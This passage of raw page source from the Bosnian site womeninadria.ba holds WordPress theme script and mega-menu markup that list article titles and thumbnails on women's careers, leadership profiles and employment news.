<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\">In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
